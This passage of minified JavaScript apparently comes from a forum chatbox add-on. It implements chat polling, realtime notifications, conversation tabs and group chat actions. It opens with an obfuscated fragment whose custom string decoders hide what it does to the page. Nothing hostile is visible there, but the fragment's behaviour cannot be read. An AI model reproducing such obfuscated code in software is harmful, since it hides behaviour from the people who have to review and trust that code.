__Uint8Array(__TextDecoder){var __Uint8Array="$ABeHhKFXJ3N~u[`fM6m.%*<>;}4p,y5^i7VcO0]2=!Uo|GnC9LIz&E_1bsQrkS{ZjdaRW(\"vYw)x8:?lg@P#qT+t/D",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,__globalObject,__String,pNBTzv;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],__globalObject=oMqqf5[0],__String=-oMqqf5[1]);for(pNBTzv=oMqqf5[0];pNBTzv<__Array;pNBTzv++){var FSGXP_2=__Uint8Array.indexOf(__Buffer[pNBTzv]);if(FSGXP_2===-oMqqf5[1])continue;if(__String<oMqqf5[0]){__String=FSGXP_2}else{Xzh1NV(__String+=FSGXP_2*oMqqf5[12],cz_T8Wg|=__String<<__globalObject,__globalObject+=(__String&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],__globalObject-=oMqqf5[2])}while(__globalObject>oMqqf5[9]);__String=-oMqqf5[1]}}if(__String>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|__String<<__globalObject)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}const __Array=__globalObject(__Buffer(541))[__Buffer(542)](__Buffer(543)+__Buffer(544)+"el");if(__Array[__Buffer(545)]>oMqqf5[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="HJ85L7Rxv<*DiWsjIZ)EfzVG0.!=@e{Tdbt>wuU?%2#o9^KA4XB6g$O/_P[k|N1Q\"ry(M`]3hYql;CapS+m,F&}c~n:",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,__globalObject,__String,pNBTzv;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],__globalObject=oMqqf5[0],__String=-oMqqf5[1]);for(pNBTzv=oMqqf5[0];pNBTzv<__Array;pNBTzv++){var FSGXP_2=__Uint8Array.indexOf(__Buffer[pNBTzv]);if(FSGXP_2===-oMqqf5[1])continue;if(__String<oMqqf5[0]){__String=FSGXP_2}else{Xzh1NV(__String+=FSGXP_2*oMqqf5[12],cz_T8Wg|=__String<<__globalObject,__globalObject+=(__String&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],__globalObject-=oMqqf5[2])}while(__globalObject>oMqqf5[9]);__String=-oMqqf5[1]}}if(__String>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|__String<<__globalObject)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function cz_T8Wg(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=utf8ArrayToStr(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(__TextDecoder[cz_T8Wg(546)](),__globalObject(document)[cz_T8Wg(547)](cz_T8Wg(548)));return oMqqf5[23]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
